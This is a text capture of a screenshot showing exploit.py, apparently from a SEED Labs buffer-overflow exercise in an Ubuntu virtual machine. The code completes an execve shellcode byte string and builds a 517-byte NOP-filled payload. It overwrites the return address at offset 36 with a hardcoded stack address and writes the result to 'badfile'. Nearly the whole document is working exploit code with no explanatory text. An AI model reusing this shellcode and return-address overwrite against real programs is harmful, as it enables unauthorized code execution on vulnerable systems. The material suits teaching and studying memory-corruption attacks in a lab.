 SeedUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
exploit.py (~/Desktop) - gedit En Oct 16 2019 1:55 PM liangyuwang
Open Save
"\x89\xe1" # movl %esp,%ecx
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
#########################################################################
# Replace 0 with the correct offset value
D = 36
# Fill the return address field with the address of the shellcode
# Replace 0xFF with the correct value
content[D+0] = 0x74 # fill in the 1st byte (least significant byte)
content[D+1] = 0xEC # fill in the 2nd byte
content[D+2] = 0xFF # fill in the 3rd byte
content[D+3] = 0xBF # fill in the 4th byte (most significant byte)
#########################################################################
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
Python Tab Width: 8 Ln 36, Col 29 INS
Right Ctrl